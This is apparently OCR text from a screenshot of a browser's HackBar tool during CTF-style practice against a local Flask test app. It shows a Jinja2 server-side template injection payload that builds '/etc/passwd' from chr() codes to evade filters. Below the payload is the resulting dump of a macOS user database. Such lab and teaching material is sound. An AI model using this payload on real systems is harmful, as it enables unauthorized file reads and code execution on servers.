 127.0.0.1:5000/test?name=%20{%%20set%20chr=().__class__.__bases__.__getitem__(0).__subclasses__()[59].__init__.__globals__.__builtins__.chr%20%}{{().__class__.__bases...
4
应用 协议 代码审计 工具 内网 web 知识性网站 linux相关 在线工具 杂类文章 防御及绕过 前端 大数据 娱乐 ctf技巧相关 工作临时 靶场练习 漏洞相关 其他书签 阅读清单
Hello, ## # User Database # # Note that this file is consulted directly only when the system is running # in single-
user mode. At other times this information is provided by # Open Directory. # # See the opendirectoryd(8) man
page for additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged
User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System
Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network
Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac App Store
Service:/var/db/appstore:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse AdBlock HackBar JavaScript Profiler EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:5000/test?name= {% set chr=().__class__.__bases__.__getitem__(0).__subclasses__()[59].__init__.__globals__.__builtins__.chr %}{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(40)
(chr(47)%2bchr(101)%2bchr(116)%2bchr(99)%2bchr(47)%2bchr(112)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(119)%2bchr(100)).read()}}